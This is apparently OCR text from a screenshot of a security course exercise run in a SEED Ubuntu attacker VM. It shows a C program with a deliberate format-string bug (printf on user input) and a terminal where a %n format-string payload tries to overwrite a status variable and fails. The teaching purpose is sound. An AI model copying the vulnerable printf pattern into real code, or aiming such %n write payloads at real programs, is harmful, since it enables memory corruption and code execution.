 SEEDUbuntu16_04_Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
En
2:02 PM
/bin/bash 54x27
if(status > 0xff) {
printf("Wow. Have a great, safe winter!\n");
}
else {
printf("Keep trying...don't give up\n");
}
}
void errCheck(int argc) {
if(argc != 2) {
printf("Requires an input\n");
exit(0);
}
}
int main(int argc, char** argv){
char buf[32];
errCheck(argc);
strncpy(buf, argv[1], 32);
printf(buf);
puts("\n");
ack();
return 0;
}
27,10 Bot
/bin/bash 62x28
enpm_691_final_fall_2019$ ./fmt2 $(printf "\x2e\xa0\x04\x08")-
%11\$n
.�-
Keep trying...don't give up
enpm_691_final_fall_2019$
Right Ctrl